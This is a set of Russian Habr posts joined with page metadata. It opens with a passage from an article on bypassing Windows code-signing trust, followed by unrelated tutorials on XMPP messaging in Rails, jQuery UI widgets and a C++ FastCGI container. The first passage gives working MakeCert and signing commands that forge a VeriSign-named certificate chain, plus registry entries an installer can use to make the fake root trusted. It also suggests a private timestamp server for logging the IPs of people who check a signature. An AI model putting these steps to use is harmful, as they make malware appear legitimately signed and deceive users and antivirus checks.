Это наиболее популярный способ на данный момент. Копируется информация подписи до мельчайших подробностей, вплоть до цепочки доверенных издателей. Понятно, что такая копия валидна только на взгляд пользователя. Однако то, что отображает ОС вполне может сбить с толку неискушённого и быть воспринято как очередной глюк — ещё бы, если все издатели правильные, то почему это подпись невалидна? Увы и ах — таких большинство.
2. Использовать самоподписанные сертификаты с фэйковым именем.
Аналогично выше описанному варианту за исключением того, что даже не копируется цепочка в пути сертификации.
3. Подделать MD5.
Несмотря на то, что слабость алгоритма MD5 уже давно описана ([тут](http://www.mscs.dal.ca/~selinger/md5collision/) и [тут](http://blog.didierstevens.com/2009/01/17/playing-withauthenticode-and-md5-collisions/)), он до сих пор часто используется в электронных подписях. Однако реальные примеры взлома MD5 касаются или очень маленьких файлов, или приводят к неправильной работе кода. На практике не встречаются вирусы с поддельными взломанными подписями на алгоритме MD5, но тем не менее такой способ возможен теоретически.
4. Получить сертификат по обычной процедуре и использовать его в злонамеренных целях.
Одна из наиболее распространённых методик авторов так называемых riskware, adware и фэйковых антивирусов. Примером может послужить фэйковый Perfect Defender (стандартный развод: «просканируйтесь бесплатно — у вас вирус — заплатите нам и мы его удалим») существует с подписями нескольких контор:
• Jeansovi llc
• Perfect Software llc
• Sovinsky llc
• Trambambon llc
Как это делается хорошо могут рассказать наши отечественные разработчики винлокеров, мелкими буквами пишущие про «программу-шутку» и т.д., таким образом оберегаясь от статьи о мошенничестве. Так и живём…
Интересно, что реально существуют абсолютно нормальные программы с такими именами владельцев:
• Verified Software
• Genuine Software Update Limited
• Browser plugin
Понятно, что если уж этому верить, то ошибиться при первом взгляде на сертификат несложно.
Следует также отметить, что отнюдь несложно получить подпись от сертификационных центров. Например RapidSSL для проверки использует просто e-mail. Если переписка ведётся из адресов типа admin, administrator, hostmaster, info, is, it, mis, postmaster, root, ssladmin,
ssladministrator, sslwebmaster, sysadmin или [email protected] — очевидно, что пишет владелец домена, верно? (*ещё три ха-ха*). А вот славная компания Digital River (DR), промышляющая аутсорсингом и электронной коммерцией, вообще предоставляет сертификаты всем своим клиентам. Немудрено, что MSNSpyMonitor, WinFixer, QuickKeyLogger, ErrorSafe, ESurveiller, SpyBuddy, TotalSpy, Spynomore, Spypal и вообще около 0,6% из всех подписанных DR файлов являются малварью, а потенциально нежелательными являются и того больше — более 5% всех подписанных DR файлов.
Справедливости ради отмечу, что подписать х64-драйвер далеко не так просто, в этом случае пока нарушений не замечено.
5. Найти какого-нибудь работника доверенной компании и попросить его подписать Ваш код.
Без комментариев. Все любят деньги. Вопрос только в сумме :)
6. Украсть сертификат.
На данный момент известно три больших семейства троянцев, «заточенных», в частности, под похищение сертификатов. Это:
• Adrenalin
• Ursnif
• Zeus
• SpyEye (возможно)
Тем не менее пока не замечено массовых случаев использования украденных сертификатов в новых версиях этих троянцев. Возможно, это козырь в рукаве? Время покажет…
7. Заразить систему разработки доверенного разработчика и внедрять злонамеренный код в релизы до подписания.
Яркий пример такого заражения — вирус-концепт Induc.a. Вирус внедряет код на этапе компиляции, заражая систему разработки. В итоге разработчик даже не знает, что в его программе появился невидимый «довесок». Релиз проходит подпись и выходит в свет с полноценным сертификатом. Видишь суслика? А он есть! ;)
К счастью, Induc.a является только PoC, выполняя только заражение систем разработки без реализации какого бы то ни было дополнительного вредоносного функционала.
Ну а теперь — обещанные вкусняшки.
**УЯЗВИМОСТЬ ИЛИ КАК Я ПРОВЁЛ ЭТИМ ЛЕТОМ**
Как видим, вариантов обхода подписи достаточно много. В нашем примере будет рассмотрен модифицированный вариант 1 и 2, описанные выше.
Итак, что нам потребуется?
— MakeCert.exe
— cert2spc.exe
— sign.exe
— ruki.sys
— mozg.dll
Думаю, что для хабрачитателя не составит труда найти эти компоненты, но для самых ленивых выкладываю первые три [здесь](http://www.onlinedisk.ru/file/594478/). Последние два не выкладываю в виду жёсткой привязки к железу, полному отсутствию кроссплатформенности и специфичности кода :)
Итак, создадим какой-либо сертификат доверенного издателя. Попробуем максимально скопировать информацию о том же VeriSign:
`MakeCert.exe -# 7300940696719857889 -$ commercial -n CN="VeriSign Class 3 Code Signing 2009-2 CA" -a sha1 -sky signature -l "https://www.verisign.com/rpa" -cy authority -m 12 -h 2 -len 1024 -eku 1.3.6.1.5.5.7.3.2,1.3.6.1.5.5.7.3.3 -r -sv veri.pvk veri.cer`
В результате выполнения мы получим veri.pvk и veri.cer, пригодные для подписывания.
Теперь создадим дочерний сертификат с использованием полученных только что:
`MakeCert.exe -# 8928659211875058207 -$ commercial -n CN="Home Sweet Home" -a sha1 -sky signature -l "http://habrahabr.ru/" -ic veri.cer -iv veri.pvk -cy end -m 12 -h 2 -len 1024 -eku 1.3.6.1.5.5.7.3.3 -sv kl.pvk kl.cer`
В итоге получим kl.pvk и kl.cer, которые будут доверенными сертификатами от недоверенного издателя. Цепочку можно продолжать долго, задуривая наивного пользователя. Но итог будет один: сертификат не будет валидным, потому как в цепочке есть один недоверенный элемент. НО!
В Windows имеется возможность установки любого сертификата, в том числе и самоподписанного, в качестве доверенного. Это удобно: в ряде случаев разработчик может сделать себе самоподписанный сертификат, ввести его в доверенные и спокойно работать со своими приложениям. В нашем случае это удобно вдвойне, потому как такой внос — очевидно, простое внесение информации в реестр. при чём информации отнюдь не специфичной для конкретной системы.
Установим на нашу тестовую виртуалку любой монитор реестра, после чего внесём наш искомый сертификат от якобы VeriSign в доверенные. Отследим, где произошло изменение — и voila! Мы можем сделать дамп соответствующей ветки реестра, после чего засунуть её в инсталлер. В итого, наш инсталлер вносит в реестр инфу, автоматически превращая сертификат первичного издателя в доверенный и валидируя всю цепочку.
Чтобы окончательно не открывать все карты, скажу только, что в моём случае дамп реестра имел вид
`Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\SystemCertificates\AuthRoot\Certificates\A61F9F1A51BBCA24218F9D14611AFBA61B86C14C]
"Blob"=hex:04,00,00,.....`
ну или если только для текущего пользователя, то
`Windows Registry Editor Version 5.00
[HKEY_CURRENT_USER\Software\Microsoft\SystemCertificates\Root\Certificates\A61F9F1A51BBCA24218F9D14611AFBA61B86C14C]
"Blob"=hex:04,00,00,.....`
Внеся в реестр эти данные, программа с фэйковой цепочкой подписи автоматом проходила проверку по sigverif.exe. Ну а подписать наш код с помощью полученного сертификата вообще просто, достаточно батника:
`cert2spc.exe kl.cer kl.spc
sign.exe -spc kl.spc -v kl.pvk -n "My Installer" -i "http://habrahabr.ru" -ky signature -$ commercial -a sha1 -t "http://timestamp.verisign.com/scripts/timstamp.dll" myprogram.exe
del kl.spc`
Обратите внимание на использование таймстампа [timestamp.verisign.com/scripts/timstamp.dll](http://timestamp.verisign.com/scripts/timstamp.dll) — теоретически вполне возможно использование собственного сервера на собственном домене, что позволит каждый раз видеть, что кто-то проверил подпись нашей программы на своём компьютере, а значит получать IP и время проверки. Правда удобно? ;)
Самое забавное, что на момент написания материала в далёком октябре-ноябре 2010-го Kaspersky Internet Security 2011 не отслеживала указанные ветки реестра, а проверку валидности цепочки оставляла на усмотрение ОС, которую мы довольно просто надули. Не знаю, что сейчас, но вроде как некоторые ветки заблокировали… Проверяйте, отписывайтесь!
Нужно отметить, что для простановки подписей возможно использование и специфичного, недоступного в паблике софта. Понятно, что подписи он не ломает, но даёт куда более гибкие возможности для заполнения полей X500, что ещё лучше создаёт видимость валидности. [Вот тут](http://www.onlinedisk.ru/file/594480/) возможно скачать любопытный пример. В архиве — файл популярной замены Блокноту bred3\_2k ([офсайт](http://www.astonshell.ru/freeware/bred3/)) с и без подписи Microsoft :) Чтобы подпись полностью стала валидной, достаточно внести в реестр изменения, содержащиеся в файле key +.reg. Аналогично, файл key -.reg эти изменения отменяет. Отследите путь сертификации — он любопытен :)
**Сразу обращаю внимание** на то, что автор «примера» прописал собственный таймстамп-сервер, так что любые манипуляции приведут к тому, что автор узнает Ваш IP — и дальше, как описывалось. Если хотите, то можете отследить эти обращения и отписаться в комментах ;)
Если потребуется, в следующей статье я расскажу, как настроить хипс для защиты соответсвующих веток реестра во избежание описанного внесения сертификатов в доверенные. Отписывайтесь в комментах — возможно, что эту уязвимость уже пофиксили.
*В статье использован материал презентации Jarno Niemela (F-Secure).*
|
https://habr.com/ru/post/112289/
| null |
ru
| null |
# Разговариваем с Rails-приложением через XMPP (Jabber)

Статья расскажет о том, как получать сообщения от вашего Rails-приложения по протоколу XMPP (Jabber) и наоборот, управлять приложением, отправляя ему команды через XMPP.
#### Немного теории
**XMPP** (Extensible Messaging and Presence Protocol), ранее известный как Jabber — основанный на XML, открытый, свободный для использования протокол для мгновенного обмена сообщениями в режиме, близком к режиму реального времени. Изначально спроектированный легко расширяемым, протокол, помимо передачи текстовых сообщений, поддерживает передачу голоса, видео и файлов по сети.
В отличие от коммерческих систем мгновенного обмена сообщениями, таких, как AIM, ICQ, WLM и Yahoo, XMPP является децентрализованной, расширяемой и открытой системой. Любой желающий может открыть свой сервер мгновенного обмена сообщениями, регистрировать на нем пользователей и взаимодействовать с другими серверами XMPP. На основе протокола XMPP уже открыто множество частных и корпоративных серверов XMPP. Среди них есть достаточно крупные проекты, такие как Facebook, Google Talk, Яндекс, ВКонтакте и LiveJournal.
Если у вас еще нет джаббер-аккаунта (буду называть XMPP джаббером, по-старинке), его можно быстро завести на [Jabber.ru](http://reg.jabber.ru/xreg/) или воспользоваться [Google Talk](http://www.google.com/talk/intl/ru/). С клиентом для джаббера проблем не будет, подойдет практически любой «асечный», например, [Miranda](http://www.miranda-im.org/download/) или [QIP](http://qip.ru/download_infium_ru).
#### Для чего это нужно?
Я использую отправку сообщений:
— Для поиска битых ссылок. Когда пользователь на моем сайте попадает на 404-страницу, мне приходит сообщение с адресом этой страницы и адресом страницы, с которой был этот переход.
— Для мгновенного получения информации о заказе товара, оплате и т.д.
— Для получения сообщений от пользователей, которые не требуют ответа. Например, при заполнении «формы пожеланий».
Я отдаю команды Rails-приложению:
— На перезагрузку приложения. Это гораздо быстрее, чем лезть на сервер по ssh и перезагружать рельсы длиннющей командой.
— На добавление/удаление строки в базе данных. Мне было лень писать полноценный интерфейс, для работы с БД, которая очень редко нуждается в добавлении/удалении нескольких записей.
Ну а вы можете использовать связку Rails+XMPP для этих и любых более смелых задач. Например, заливки файлов и другого контента на сервер, чаты с пользователями и т.д.
#### Что нам потребуется?
Потребуется нам гем [XMPP4R](https://github.com/ln/xmpp4r). Устанавливаем:
> **gem install xmpp4r**
Сразу замечу, что гем очень нестабильно ведет себя под windows, поэтому лучше работать с ним на линуксе.
Далее, нам нужен джаббер-аккаунт для нашего Rails-приложения, т.е. адрес, с которого оно будет отправлять вам сообщения и принимать от вас команды. Регистрируем аккаунт.
#### Отправка сообщений
Подключение и аутентификация робота (буду так называть часть нашего Rails-приложения, ответственную за общение).
>
> ```
> require "xmpp4r"
>
> robot = Jabber::Client::new(Jabber::JID::new("[email protected]"))
> robot.connect
> robot.auth("password")
> ```
>
Думаю, тут все понятно, *[email protected]* — адрес джаббер-аккаунта, который вы зарегистрировали для приложения, *password* — пароль к нему. Теперь отправляем сообщение.
>
> ```
> message = Jabber::Message::new("[email protected]", "Хелло, ворлд!")
> message.set_type(:chat)
>
> robot.send message
> ```
>
Где *[email protected]* — ваш джаббер-адрес. Вот и все. Сообщение уже всплыло из вашего трея.
#### Обратная связь
Теперь самое интересное — мы будем отправлять роботу команды (через джаббер-клиент). Для этого сперва подключим робота и заставим его заявить о своем присутствии и готовности общаться. Т.е. робот «будет онлайн», зеленая ламочка в джаббер-клиенте будет гореть.
>
> ```
> robot = Jabber::Client::new(Jabber::JID::new("[email protected]"))
> robot.connect
> robot.auth("password")
> robot.send(Jabber::Presence.new.set_show(nil))
> ```
>
Теперь, включим цикл ожидания входящих сообщений. При этом будем проверять, что сообщения приходят с правильного адреса, т.е. роботом не пытается командовать некий злоумышленник.
>
> ```
> robot.add_message_callback do |message| #ожидание сообщения
> if message.from.to_s.scan("[email protected]").count > 0 #сообщение с правильного адреса
> case message.body #перебираем варианты команд для робота
> when "hello"
> message = Jabber::Message::new("[email protected]", "И тебе привет!")
> message.set_type(:chat)
> robot.send message
> when "restart"
> File.open(Rails.root.to_s + "/tmp/restart.txt", "a+")
> end
> else #сообщение с чужого адреса
> message = Jabber::Message::new("[email protected]", "Ко мне ломится незнакомец!")
> message.set_type(:chat)
> robot.send message
> end
> end
>
> ```
>
Получив сообщение *«hello»*, робот ответит нам приветом, а получив *«restart»* — перезагрузит Rails-приложение (если оно работает через Passenger).
#### Финальный класс
В предыдущем примере, робот получил от нас команду перезагрузить приложение и… умер. Его нужно снова оживлять, запуская соответствующий скрипт. Делать это каждый раз после перезагрузки приложения конечно же не хочется. Поэтому, предлагаю запускать робота вместе с приложением. Я написал демон, включающий класс, который упростит работу с XMPP, а также, позволит роботу жить, невзирая на перезагрузки.
Этот класс мы оформим в отдельный руби-файл, например *«xmpp\_daemon.rb»*, и положим в папку *«config/initializers»*, что позволит ему запускаться вместе с рельсами.
>
> ```
> #coding: utf-8
>
> require "xmpp4r"
>
> class Xmpp
>
> #параметры подключения
> @@my_xmpp_address = "[email protected]" #ваш джаббер-адрес
> @@robot_xmpp_address = "[email protected]" #джаббер-адрес робота
> @@robot_xmpp_password = "password" #пароль от джаббер-аккаунта робота
> @@site_name = "sitename.ru" #имя сайта, для идентификации источника сообщений
>
> #подключение и аутентификация на xmpp-сервере
> def self.connect
> @@robot = Jabber::Client::new(Jabber::JID::new(@@robot_xmpp_address))
> @@robot.connect
> @@robot.auth(@@robot_xmpp_password)
> end
>
> #отправка сообщения
> def self.message(text)
> self.connect
> message = Jabber::Message::new(@@my_xmpp_address, "[#{@@site_name}]\n#{text}")
> message.set_type(:chat)
> @@robot.send message
> end
>
> #прием сообщений
> def self.listen
> self.connect
> @@robot.send(Jabber::Presence.new.set_show(nil))
> @@robot.add_message_callback do |message| #ожидание сообщения
> if message.from.to_s.scan(@@my_xmpp_address).count > 0 #сообщение с правильного адреса
> case message.body #перебираем варианты команд для робота
> when "hello"
> Xmpp.message "И тебе привет!"
> when "restart"
> Xmpp.message "Перезагрузка..."
> File.open(Rails.root.to_s + "/tmp/restart.txt", "a+")
> end
> else #сообщение с чужого адреса
> Xmpp.message "Ко мне ломится незнакомец!"
> end
> end
> end
> end
>
> Xmpp.listen
>
> ```
>
Теперь, из любого контроллера Rails-приложения мы легко можем отправить сообщение.
>
> ```
> Xmpp.message "Хелло, ворлд!"
>
> ```
>
Спасибо за внимание, надеюсь, это кому-то пригодится.
[Манагеру](http://manageru.net) — [Закго](http://zakgo.ru) — [Энспе](http://enspe.com)
|
https://habr.com/ru/post/119567/
| null |
ru
| null |
# jQuery UI как инфраструктура для плагинов
Введение
--------
jQuery UI больше всего известен как набор готовых виджетов. Главное их преимущество, на мой взгляд, — консистентное API: каждый виджет управляется одинаково. Второе их преимущество — они хранят свое состояние: если повторно навесить виджет на элемент, то результатом будет уже существующий инстанс виджета.
Но jQuery UI — это не только набор окошечек и табов (далеко не всеми любимых). Это еще целая инфраструктура для создания своих виджетов: с удобным консистентным API, с хранением состояния и с возможностью наследования. Как ни странно, это для многих новость, в результате чего и появилась эта статья — так же, как это было новостью для меня всего несколько месяцев назад.
Лирическое отступление
----------------------
Дабы не тратить время и место, везде ниже по коду подразумевается, что window.$ == window.jQuery, undefined никто не испортил, и что мы подключаем jQuery, только jQuery и ничего, кроме jQuery, и что все объявления обернуты в нечто вроде этого:
> `(function($) {
>
> // наш код
>
> })(jQuery)
>
> \* This source code was highlighted with Source Code Highlighter.`
Так же подразумевается, что читатель неплохо знаком с jQuery и хотя бы читал документацию от jQuery UI.
Магия $.widget
--------------
Вся магия заключается в методе `$.widget`. Он принимает 2 (или 3 — в случае наследования) параметра. Официально этот метод называется «фабрика виджетов».
Первый параметр — строка, она содержит неймспейс и собственно имя виджета, разделенные точкой. Например, `"my.myWidget"`. Неймспейс обязателен; вложенность не поддерживается. Второй параметр — литерал объекта, который, собственно, и описывает наш виджет:
> `$.widget("my.myWidget", {
>
> options: {
>
> greetings: "Hello"
>
> },
>
> \_create: function() {
>
> this.element.html(this.options.greetings);
>
> }
>
> })
>
> \* This source code was highlighted with Source Code Highlighter.`
Функция, лежащая в поле под именем `_create`, служит конструктором, и будет вызвана при создании инстанса виджета; на этот инстанс и указывает `this`.
`this.element` — это элемент, на который был навешен виджет. Это всегда одиночный элемент, а не коллекция (как в случае обычных плагинов); если навешивать виджет на jQuery-объект, который содержит больше одного элемента, то будет создано столько инстансов, сколько элементов.
В поле `options` хранятся дефолтные настройки виджета. Это поле наследуется, так что оно всегда будет в виджете, даже если не объявлять его явно.
Если при вызове виджета передать объект, то переданный объект будет «смерджен» (с помощью метода `$.merge`) с дефолтными настройками еще до вызова `_create`.
За работу с настройками отвечает метод `setOption`:
> `$.widget("my.myWidget", {
>
> options: {
>
> greetings: "Hello"
>
> },
>
> \_create: function() {
>
> this.\_render();
>
> },
>
> \_render: function() {
>
> this.element.html(this.options.greetings);
>
> },
>
> setOption: function(key, value) {
>
> if (value != undefined) {
>
> this.options[key] = value;
>
> this.\_render();
>
> return this;
>
> }
>
> else {
>
> return this.options[key];
>
> }
>
> }
>
> })
>
> \* This source code was highlighted with Source Code Highlighter.`
Используется это так же, как в любом стандартном виджете:
> `var mw = $('.mywidget').myWidget({greeting: 'Hi there!'})
>
> console.log(mw.myWidget('option', 'greeting')); // 'Hi there!'
>
> mw.myWidget('option', 'greeting', 'O HAI CAN I HAZ CHEEZBURGER?');
>
> \* This source code was highlighted with Source Code Highlighter.`
Приватные и публичные методы
----------------------------
К методу виджета можно обратиться примерно так же, как мы обращаемся к настройкам:
> `$.widget("my.myWidget", {
>
> options: {
>
> greetings: "Hello"
>
> },
>
> \_create: function() {
>
> this.\_render();
>
> },
>
> \_render: function() {
>
> this.element.html(this.options.greetings);
>
> },
>
> sayHello: function(saying) {
>
> alert(saying);
>
> },
>
> \_setOption: function(key, value) {
>
> if (arguments.length == 1) {
>
> this.options[key] = value;
>
> this.\_render();
>
> return this;
>
> }
>
> else {
>
> return this.options[key];
>
> }
>
> }
>
> })
>
> // …
>
> mw.myWidget("sayHello", 42);
>
> \* This source code was highlighted with Source Code Highlighter.`
Но для этого этот метод должен быть публичным. Как сделать метод публичным в парадигме UI-ных плагинов? Это просто: публичными методами движок виджетов считает те, имена которых не начинаются с подчеркивания. Все остальные методы — приватные. Поля виджетов, не являющиеся функциями, всегда только приватные.
Это, конечно, не в полном смысле public и private методы, а их эмуляция, впрочем, достаточная для того, чтобы разграничить доступ.
Коллбэки
--------
По сути, это просто шорткаты для привязки к пользовательским событиям внутри виджета. В виджет они передаются так же, как и настройки.
> `$.widget("my.myWidget", {
>
> options: {
>
> greetings: "Hello"
>
> },
>
> \_create: function() {
>
> this.\_render();
>
> },
>
> \_render: function() {
>
> this.element.html(this.options.greetings);
>
> this.\_trigger("onAfterRender", null, {theAnswer: 42})
>
> }
>
> })
>
> // …
>
> var mw = $(".mywidget").myWidget(
>
> {
>
> greeting: "Hi there!",
>
> onAfterRender: function(evt, data) {
>
> console.log(data.theAnswer)
>
> }
>
> })
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Это эквивалентно старому доброму `.bind` в таком виде:
> `mw.bind('onAfterRender.myWidget', function(evt, data) {console.log(data.theAnswer)})
>
> \* This source code was highlighted with Source Code Highlighter.`
Деструкторы
-----------
Идущие «из коробки» виджеты имеют обыкновение генерировать кучу разметки. Хорошо это или плохо — вопрос дискусионный. Но, отчасти поэтому, отчасти потому, что ссылка на инстанс виджета записывается в expando-атрибут DOM-элемента — надо вызывать деструктор, когда вы уничтожаете виджет.
В качестве деструктора вызывается метод под названием destroy. К сожалению, его всегда надо вызывать явно. Чтобы было полное счастье, внутри деструктора должен быть следующий вызов:
> `$.Widget.prototype.destroy.call(this);
>
> \* This source code was highlighted with Source Code Highlighter.`
Наследование
------------
Одна из самых вкусных вещей, хотя по ней практически нет информации.
Если вторым аргументом передать какой-то другой виджет A (наш виджет в этом случае идет третьим аргументом), новый виджет B будет его потомком.
Предположим, в нашем приложении — куча диалоговых окон, и все — модальные. При этом они не должны закрываться по Esc. Писать каждый раз вот такое совсем не хочется:
> `$('.dialog').dialog({
>
> modal: true,
>
> closeOnEscape: false,
>
> // … еще куча настроек, которые тоже могут быть
>
> // одинаковы для всех диалогов…
>
> })
>
> \* This source code was highlighted with Source Code Highlighter.`
Мы можем отнаследоваться от стандартного диалога и переопределить дефолтные настройки:
> `$.widget("my.mydlg", $.ui.dialog, {
>
> options: {
>
> modal: true,
>
> closeOnEscape: false,
>
> },
>
> \_create: function() {
>
> $.ui.dialog.prototype.\_create.call(this);
>
> }
>
> })
>
> \* This source code was highlighted with Source Code Highlighter.`
Теперь заменяем во всем коде вызовы .dialog на .mydlg и наслаждаемся уменьшением дублирования. К сожалению, приходится явно указывать предка и вручную вызывать его конструктор.
Заключение
----------
Мне кажется, что UI-ные виджеты — это неплохое средство модуляризации кода. В небольших и средних проектах они сами себе могут обеспечить достаточную инфраструктуру приложения.
При этом не надо тащить весь, довольно увесистый, jQueryUI — достаточно компонента core.
Паттерн, который лежит в основе этого виджетного движка, создатели называют bridge (хотя, конечно, метод `$.widget` — это фабрика). Допилив метод $.widget напильником, можно получить виджеты, которые сами читают свои настройки из разметки, сами находят витальные для себя элементы, и автоматически организовываются в иерархическую структуру. Но это явно тема для отдельной статьи.
|
https://habr.com/ru/post/120074/
| null |
ru
| null |
# Фреймворк Fastcgi Container
В рамках работы по оценке различных способов реализации Web UI для существующего C++ приложения, на основе хорошо известного на Хабре фреймворка [Fastcgi Daemon](https://github.com/lmovsesjan/Fastcgi-Daemon) был создан фреймворк [Fastcgi Container](https://github.com/lpre/Fastcgi-Container).
При сохранении всех возможностей прототипа, основные отличия нового фреймворка от него заключаются в следующем:
* фреймворк переписан на C++11
* добавлена поддержка фильтров
* добавлена поддержка аутентификации и авторизации клиента
* добавлена поддержка сессий
* добавлена поддержка сервлетов (расширение обработчиков запросов из оригинального фреймворка)
* добавлен Page Compiler для генерирования C++ сервлетов из JSP-подобных страниц
Особенности и детали реализации прототипа обсуждались на Хабре несколько раз (например, [здесь](https://habrahabr.ru/post/216181/)). В данной статье приведены особенности нового фреймворка [Fastcgi Container](https://github.com/lpre/Fastcgi-Container).
Использование C++11
-------------------
Фреймворк-прототип Fastcgi Daemon широко использует библиотеки Boost. Производный фреймворк было решено переписать на C++11, заменив использование Boost на новые стандартные конструкции. Исключение составила библиотека Boost.Any, эквивалент которой отсутствует в C++11. Необходимый функционал был добавлен через использование библиотеки [MNMLSTC Core](https://github.com/mnmlstc/core).
Фильтры
-------
Протокол FastCGI предусматривает роли Filter и Authorizer для организации соответствующего функционала, однако распространённые реализации (например, модули для Apache HTTPD и NGINX) поддерживают только роль Responder.
В результате поддержка фильтров была добавлена непосредственно в Fastcgi Container.
В приложении фильтры создаются как расширение класса [`fastcgi::Filter`](https://github.com/lpre/Fastcgi-Container/blob/master/include/fastcgi3/handler.h#L104):
```
class Filter {
public:
Filter();
virtual ~Filter();
Filter(const Filter&) = delete;
Filter& operator=(const Filter&) = delete;
virtual void onThreadStart();
virtual void doFilter(Request *req, HandlerContext *context, std::function next) = 0;
};
```
Их загрузка в контейнер осуществляется динамически, аналогично другим компонентам приложения:
```
...
daemon-logger
daemon-logger
...
```
Фильтры могут быть либо глобальными для данного приложения:
```
...
```
либо предназначены для обработки группы запросов с URL, соответствующим заданному регулярному выражению:
```
...
```
Если контейнер нашёл более одного фильтра для текущего запроса, они будут выполнены в той же очерёдности, в которой были добавлены в конфигурационный файл.
Для передачи управления следующему по очереди фильтру (или целевому обработчику/сервлету, если фильтр единственный или последний в очереди), текущий фильтр вызывает функцию `next`, переданную ему через список параметров. Для прерывания цепочки фильтр может возвратить управление без вызова функции `next`.
В общем, каждый фильтр получает управление два раза: до передачи управления следующему фильтру или целевому обработчику/сервлету, а также после окончания работы следующему фильтра или обработчика/сервлета. Фильтр может изменить тело ответа (response) и/или заголовки (HTTP headers) как до, так и после работы целевого обработчика/сервлета при условии, что тело и заголовки ещё на отправлены клиенту.
Аутентификация
--------------
Аутентификация осуществляется специальными фильтрами. В состав Fastcgi Container включены фильтры для следующих типов аутентификации: `Basic access authentication`, `Form authentication`, и `Delegated authentication`.
Последний из названных типов делегирует процесс аутентификации HTTP серверу, ожидая от него идентификатор пользователя, переданный как стандартная CGI переменная `REMOTE_USER`.
Два других типа осуществляют аутентификацию, используя предоставленный `Security Realm`.
Как и в случае обычных фильтров, загрузка в контейнер осуществляется динамически:
```
...
/login
example\_realm
daemon-logger
true
example\_realm
daemon-logger
example\_realm
daemon-logger
...
```
Фильтр аутентификации, как правило, указывается первым в цепочке фильтров:
```
...
```
Для своей работы фильтры аутентификации требуют `Security Realm`, который должен быть реализован в приложении как расширение класса [`fastcgi::security::Realm`](https://github.com/lpre/Fastcgi-Container/blob/master/include/fastcgi3/security_realm.h):
```
class Realm : public fastcgi::Component {
public:
Realm(std::shared_ptr context);
virtual ~Realm();
virtual void onLoad() override;
virtual void onUnload() override;
virtual std::shared\_ptr authenticate(const std::string& username, const std::string& credentials);
virtual std::shared\_ptr getSubject(const std::string& username);
const std::string& getName() const;
protected:
std::string name\_;
std::shared\_ptr logger\_;
};
```
Пример простой реализации `Security Realm` с заданием списка пользователей непосредственно в конфигурационном файле:
**Security Realm**
```
class ExampleRealm : virtual public fastcgi::security::Realm {
public:
ExampleRealm(std::shared_ptr context);
virtual ~ExampleRealm();
virtual void onLoad() override;
virtual void onUnload() override;
virtual std::shared\_ptr authenticate(const std::string& username, const std::string& credentials) override;
virtual std::shared\_ptr getSubject(const std::string& username) override;
private:
std::unordered\_map> users\_;
};
ExampleRealm::ExampleRealm(std::shared\_ptr context)
: fastcgi::security::Realm(context) {
const fastcgi::Config \*config = context->getConfig();
const std::string componentXPath = context->getComponentXPath();
std::vector users;
config->subKeys(componentXPath+"/users/user[count(@name)=1]", users);
for (auto& u : users) {
std::string username = config->asString(u + "/@name", "");
std::shared\_ptr data = std::make\_shared();
data->password = config->asString(u + "/@password", "");
std::vector roles;
config->subKeys(u+"/role[count(@name)=1]", roles);
for (auto& r : roles) {
data->roles.push\_back(config->asString(r + "/@name", ""));
}
users\_.insert({username, std::move(data)});
}
}
ExampleRealm::~ExampleRealm() {
;
}
void ExampleRealm::onLoad() {
fastcgi::security::Realm::onLoad();
}
void ExampleRealm::onUnload() {
fastcgi::security::Realm::onUnload();
}
std::shared\_ptr ExampleRealm::authenticate(const std::string& username, const std::string& credentials) {
std::shared\_ptr subject;
auto it = users\_.find(username);
if (users\_.end()!=it && it->second && credentials==it->second->password) {
subject = std::make\_shared();
for (auto &r : it->second->roles) {
subject->setPrincipal(std::make\_shared(r));
}
subject->setReadOnly();
}
return subject;
}
std::shared\_ptr ExampleRealm::getSubject(const std::string& username) {
std::shared\_ptr subject;
auto it = users\_.find(username);
if (users\_.end()!=it && it->second) {
subject = std::make\_shared();
for (auto &r : it->second->roles) {
subject->setPrincipal(std::make\_shared(r));
}
subject->setReadOnly();
}
return subject;
}
```
Его загрузка в контейнер аналогична загрузке других компонентам приложения:
```
...
Example Realm
daemon-logger
...
```
Для корректной работы фильтр аутентификации `Form Authentication` требует активации поддержки сессий. При этом сессии используются для сохранения начального запроса от клиентов не прошедших аутентификацию.
Авторизация
-----------
Для декларативной авторизации используется элемент в конфигурационном файле:
```
```
Авторизация может осуществляется программно. Для этой цели классы [`fastcgi::Request`](https://github.com/lpre/Fastcgi-Container/blob/master/include/fastcgi3/request.h#L148) и [`fastcgi::HttpRequest`](https://github.com/lpre/Fastcgi-Container/blob/master/include/fastcgi3/http_request.h#L99) предоставляют методы:
```
std::shared_ptr Request::getSubject() const;
bool Request::isUserInRole(const std::string& roleName) const;
template bool Request::isUserInRole(const std::string &roleName) {
return getSubject()->hasPrincipal(roleName);
}
```
Если клиент не аутентифицирован, метод `getSubject()` возвращает указатель на объект-«аноним» с пустым множеством ролей и возвращающим `true` при вызове следующего метода:
```
bool security::Subject::isAnonymous() const;
```
Сессии
------
Контейнер предоставляет реализацию `Simple Session Manager`. Для его активации в конфигурационный файл нужно добавить следующее:
```
...
daemon-logger
...
30
```
Для доступа к текущей сессии класс [`fastcgi::Request`](https://github.com/lpre/Fastcgi-Container/blob/master/include/fastcgi3/request.h#L144) предоставляет метод:
```
std::shared_ptr Request::getSession();
```
Среди прочего, класс [`fastcgi::Session`](https://github.com/lpre/Fastcgi-Container/blob/master/include/fastcgi3/session.h) предоставляет следующие методы:
```
virtual void setAttribute(const std::string &name, const core::any &value);
virtual core::any getAttribute(const std::string &name) const;
virtual bool hasAttribute(const std::string &name) const;
virtual void removeAttribute(const std::string& name);
virtual void removeAllAttributes();
std::type_info const& type(const std::string &name) const;
std::size_t addListener(ListenerType f);
void removeListener(std::size_t index);
```
`Simple Session Manager` не имеет поддержки кластера контейнеров, поэтому в случае использования более одного контейнера на балансировщике нагрузки следует настроить режим «sticky sessions».
В целом, использование сессий следует избегать в системах, от которых ожидается высокая производительность при большой нагрузке, поскольку решения с сессиями плохо масштабируются.
Сервлеты
--------
